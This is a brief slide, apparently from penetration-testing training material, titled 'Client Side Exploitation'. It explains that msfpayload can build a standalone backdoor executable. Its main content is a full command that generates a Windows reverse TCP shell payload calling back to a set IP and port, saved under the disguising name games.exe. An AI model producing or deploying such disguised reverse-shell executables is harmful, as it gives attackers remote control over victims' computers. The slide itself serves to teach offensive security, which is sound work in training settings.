

# Client Side Exploitation
using msfpayload we can generate an independent backdoor executable file which can act a selected Metasploit payload service.
# ./msfpayload -h (in msf dir, shows help)
# ./msfpayload windows/shell_reverse_tcp LHOST=192.168.193.79 LPORT=4444 X > /tmp/games.exe